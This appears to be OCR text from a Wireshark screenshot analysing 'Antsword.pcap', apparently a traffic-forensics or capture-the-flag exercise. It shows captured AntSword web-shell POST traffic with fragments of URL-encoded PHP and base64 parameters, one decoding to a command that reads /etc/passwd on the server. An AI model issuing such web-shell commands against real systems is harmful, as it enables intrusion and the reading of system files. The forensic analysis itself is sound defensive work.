 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
Wireshark · Value (urlencoded-form.value) · Antsword.pcap
No. Time Source
606 141.114324 192.168.200
422 97.664538 192.168.200
435 97.735962 192.168.200
90 13.184189 192.168.200
24 5.268681 192.168.200
47 7.191105 192.168.200
cd "/var/www/html";cat /etc/passwd;echo e124bc;pwd;echo 43523 ·
帧 90, Value (urlencoded-form.value), 90 字节。 已显示 88 字节。
解码为 Base64 显示为 ASCII 开始 2 结束 89
查找: 查找下一个(N)
打印 复制 另存为... 关闭 帮助
Frame 90: 856 bytes on wire (68
Ethernet II, Src: DigitalChina_
Internet Protocol Version 4, Sr
Transmission Control Protocol,
[3 Reassembled TCP Segments (51
Hypertext Transfer Protocol
HTML Form URL Encoded: applicat
[truncated]Form item: "1" =
Key: 1
Value [truncated]: @ini_se
Form item: "e5d0dbe94954b3" =
Key: e5d0dbe94954b3
Value: 2w
Form item: "ma569eedd00c3b" =
Key: ma569eedd00c3b
Value: WWL2Jpbi9zaA==
Form item: "ucc3f8650c92ac" =
Key: ucc3f8650c92ac
Value: mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNobyA0MzUyMw==
7 20%3D%20 127%3B%7
4 Dreturn% 20%24ret
5 %3B%7D%3 B%24ret%
2 3D%40run cmd(%24r
5 .%22%202 %3E%261%
5 22)%3Bpr int%20(%
2 24ret!%3 D0)%3F%2
4 2ret%3D% 7B%24ret
5 %7D%22%3 A%22%22%
8 3B%3B%7D catch(Ex
5 ception% 20%24e)%
f 7Becho%2 0%22ERRO
2 R%3A%2F% 2F%22.%2
4e-%3Eg etMessage
4 ()%3B%7D %3Basout
2 put()%3B die()%3B
d &e5d0dbe 94954b3=
3 2w&ma569 eedd00c3
3 b=WWL2Jp bi9zaA%3
9 D%3D&ucc 3f8650c9
8 2ac=mtY2 QgIi92YX
13c0 49 76 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 Ivd3d3L2 h0bWwiO2
13d0 4e 68 64 43 41 76 5a 58 52 6a 4c 33 42 68 63 33 NhdCAvZX RjL3Bhc3
13e0 4e 33 5a 44 74 6c 59 32 68 76 49 47 55 78 4d 6a N3ZDtlY2 hvIGUxMj
13f0 52 69 59 7a 74 77 64 32 51 37 5a 57 4e 6f 62 79 RiYztwd2 Q7ZWNoby
1400 41 30 4d 7a 55 79 4d 77 25 33 44 25 33 44 A0MzUyMw %3D%3D
Frame (856 bytes) Reassembled TCP (5134 bytes)
Value (urlencoded-form.value), 90 byte(s)
分组: 654 · 已显示: 6 (0.9%)
配置: Default